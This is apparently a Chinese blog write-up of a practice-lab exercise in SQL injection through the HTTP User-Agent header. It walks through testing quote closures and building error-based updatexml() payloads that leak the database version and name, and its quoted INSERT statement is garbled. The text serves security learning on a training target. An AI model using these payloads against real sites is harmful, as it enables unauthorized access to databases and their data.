HTTP中User-Agent注入

学习user-agent注入找到靶场来训练一下

user agent是指用户代理,简称 UA。

HTTP中User-Agent注入

insert="INSERTINTO′security′.′uagents′(′uagent′,′ipaddress′,′username′)VALUES(′insert="INSERT INTO'security'.'uagents'('uagent','ip_address','username') VALUES ('insert="INSERTINTO′security′.′uagents′(′uagent′,′ipaddress′,′username′)VALUES(′uagent’,'IP′,IP',IP′,uname)";

payload内容

updatexml(xml_document,xpath_string,new_value);

第一个参数:XML文档对象名称。//可以用数字代替

第二个参数:XPath字符串。

第三个参数:替换查找到的符合条件的数据。

’ and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or ‘1’='1 //查询当前版本信息

’ and updatexml(1,concat(0x7e,(select database()),0x7e),1) or ‘1’='1 //查询当前数据库名。其他以此类推

作用:使服务器能够识别客户使用的操作系统及版本、CPU 类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等。

网站常常通过判断 UA 来给不同的操作系统、不同的浏览器发送不同的页面,因此可能造成某些页面无法在某个浏览器中正常显示,但也可以通过改变UA绕过检测。

先传入参数抓包查看

先传入参数抓包查看



看到回显有id 还有请求浏览器参数尝试在User-Agent 更改尝试注入

看到回显有id 还有请求浏览器参数尝试在User-Agent 更改尝试注入

先加上一个单引号发现报错,尝试闭合后面加上# 发现还是报错

先加上一个单引号发现报错,尝试闭合后面加上# 发现还是报错

’ #报错

“ # 闭合成功

’)#闭合成功

‘’ # 闭合成功



尝试使用爆破注入 发现没有报错信息回显

尝试使用爆破注入 发现没有报错信息回显

一个一个尝试发现发现 ‘’#这个可以使用有回显

一个一个尝试发现发现 ‘’#这个可以使用有回显

他这个有连个sql语句 我们需要使用and连接起来





构造的payload ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '‘’

后面的and是连接后面的sql语句

把payload带入请求头中

回显报错注入拿到的数据库信息

。

本文详细探讨了在HTTP请求中如何利用User-Agent注入进行安全测试,包括payload构造、SQL查询注入实例,以及如何通过改变User-Agent绕过检测。通过实际操作和靶场训练,读者将理解如何构造有效payload获取服务器敏感信息。

本文详细探讨了在HTTP请求中如何利用User-Agent注入进行安全测试,包括payload构造、SQL查询注入实例,以及如何通过改变User-Agent绕过检测。通过实际操作和靶场训练,读者将理解如何构造有效payload获取服务器敏感信息。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?